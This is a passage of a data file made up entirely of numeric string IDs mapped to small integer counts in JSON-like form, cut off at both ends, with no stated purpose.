4":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,